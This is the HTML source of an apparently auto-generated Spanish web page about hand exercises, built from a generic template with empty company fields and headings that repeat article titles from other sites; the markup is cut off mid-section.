



<file: p5.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Tipos de ejercicios de mano</title>
<!-- Stylesheets -->
<link href="css/bootstrap.css" rel="stylesheet">
<link href="css/main.css" rel="stylesheet">
<link href="css/responsive.css" rel="stylesheet">

<!-- <link rel="shortcut icon" href="images/favicon-1.png" type="image/x-icon">
<link rel="icon" href="images/favicon-1.png" type="image/x-icon"> -->

<!-- Fonts -->
<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Fira+Sans:wght@100;200;300;400;500;600;700;800;900&family=Montserrat:wght@100;300;400;500;600;700;800;900&family=Open+Sans:wght@300;400;600;700;800&family=Oswald:wght@300;400;500;600;700&family=Playfair+Display:wght@400;500;600;700;800;900&family=Poppins:wght@100;300;400;500;600;700;800;900&family=Roboto+Condensed:wght@300;400;700&family=Roboto:wght@100;300;400;500;700;900&display=swap" rel="stylesheet">

<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">



</head>

<body id="TKliiuq">

<div class="page-wrapper" id="5INoQwX">
 	
    <!-- Preloader -->
    <div class="preloader" id="Pbqcsyg"></div>
 	
    <!-- Main Header / Header Style Two -->
    <header class="main-header header-style-two">
    	
		<!-- Header Top -->
        <div class="header-top" id="llHRtFEPqZy">
            <div class="auto-container" id="ezFINpDaXFCrI">
                <div class="clearfix" id="oAe2VvYCk">
				
					<!-- Top Left -->
                    <div class="top-left pull-left clearfix" id="VwGfGXKnB">
					
						<!-- Info List -->
                        <ul class="info-list">
							<li><span>Company: </span><a href="#"></a></li>
							<li><span>Address: </span><a href="#"></a></li>
						</ul>
						
                    </div>
					
					
					
                </div>
            </div>
        </div>
		
    	<!-- Header Upper -->
        <div class="header-upper">
        	<div class="outer-container">
            	<div class="clearfix">
                	
                	<div class="pull-left logo-box">
                    	<div class="logo"><a href="index.html"><img src="img/f32247a046428637bfdba5de2cabc937.jpg" style="max-width:140px;max-height:50px;" alt="Ejercicios de Manos para Flexibilidad y Artritis - YouTube" title=""></a></div>
                    </div>
					
                   	<div class="nav-outer clearfix">
						<!-- Mobile Navigation Toggler -->
                        <div class="mobile-nav-toggler"><span class="icon flaticon-menu"></span></div>
						<!-- Main Menu -->
						<nav class="main-menu navbar-expand-md">
							<div class="navbar-header">
								<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>

							<div class="navbar-collapse show collapse clearfix" id="navbarSupportedContent">
								<ul class="navigation clearfix">
									<li class="current dropdown"><a href="index.html">Home</a>
                                     
                                    </li>
									<li class="dropdown"><a href="photo.html">Photo gallery</a>
                                        
                                    </li>
									<li class="dropdown"><a href="privacy-policy.html">Privacy policy</a>
										
									</li>
									<li class="dropdown"><a href="terms.html">Terms and Conditions</a>
                                        
                                    </li>
									<li class="dropdown"><a href="contact.html">Contacts</a></li>
                                        
                                 
							</div>
							
						</nav>
						
					</div>
                   
                </div>
            </div>
        </div>
        <!--End Header Upper-->
        
		<!-- Mobile Menu  -->
        <div class="mobile-menu">
            <div class="menu-backdrop"></div>
            <div class="close-btn"><span class="icon lnr lnr-cross"></span></div>
            
            <nav class="menu-box">
                <div class="nav-logo"><a href="#"><img src="img/8eb6e45e95167e39724ce1c3988b9b81.jpg" style="max-width:140px;max-height:50px;" alt="Ejercicios de Manos para Flexibilidad y Artritis - YouTube" title=""></a></div>
                <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
            </nav>
        </div><!-- End Mobile Menu -->
		
    </header>
    <!--End Main Header -->
	
	<!-- Main Slider Two -->
    <section class="main-slider-two">
		<div class="main-slider-carousel owl-carousel owl-theme">
            
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/140e9b43e62153a5ee8d7fb6e70ab681.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios de Manos para Flexibilidad y Artritis - YouTube</h1>
							<div class="button-box">
								<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/4851be4112786644b8dbf2981fe7bcbf.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios de Manos para Flexibilidad y Artritis - YouTube</h1>
							<div class="button-box">
								<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
			<div class="slide">
				<div class="image-layer" style="background-image:url(img/eea37ac996b43516dbde0cad79ba8655.jpg)"></div>
				<div class="auto-container">
					<!-- Content Boxed -->
					<div class="content-boxed">
						<div class="inner-boxed">
							<h1>Tipos de ejercicios de mano <br> Ejercicios de Manos para Flexibilidad y Artritis - YouTube</h1>
							<div class="button-box">
								<a href="p3.html" class="theme-btn btn-style-two"><span class="txt">Learn more <i class="fa fa-angle-right"></i></span></a>
							</div>
						</div>
					</div>
				</div>
			</div>
			
		</div>
		<br><br><br>
		
		<!--Scroll Dwwn Btn-->
        
		
	</section>
	<!-- End Main Slider Three -->
	
	<!-- Featured Section -->
	<section class="featured-section">
		<div class="auto-container">
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="clearfix">
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-brand"></span>
							</div>
							<h3><a href="service-detail.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInLeft" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-app-design"></span>
							</div>
							<h3><a href="service-detail.html">3 formas de ejercitar los dedos de las manos - wikiHow <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="150ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-data"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
					<!-- Feature Block -->
					<div class="feature-block col-lg-3 col-md-6 col-sm-12">
						<div class="inner-box wow fadeInRight" data-wow-delay="0ms" data-wow-duration="1500ms">
							<div class="icon-box">
								<span class="icon flaticon-shout"></span>
							</div>
							<h3><a href="service-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad . <br> 2021.06.22 15:51</a></h3>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Featured Section -->
	
	<!-- We Do Section -->
	<section class="we-do-section">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Image Column -->
				<div class="image-column col-lg-5 col-md-12 col-sm-12">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/f83bd8acc0a7d7fbc032feab19b26c6a.jpg )"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/281dd1916c211dfbd317ea926d1bcb89.jpg" alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
				<!-- Content Column -->
				<div class="content-column col-lg-7 col-md-12 col-sm-12">
					<div class="inner-column">
						<h2>Tipos de ejercicios de mano</h2>
						<div class="text"></div>
						<a href="p5.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section -->
	
	<!-- Counter Section -->
    <section class="counter-section" id="dluB2eiN4shr">
		<div class="auto-container">
		
			<!-- Fact Counter -->
			<div class="fact-counter">
				<div class="row clearfix">

					<!-- Column -->
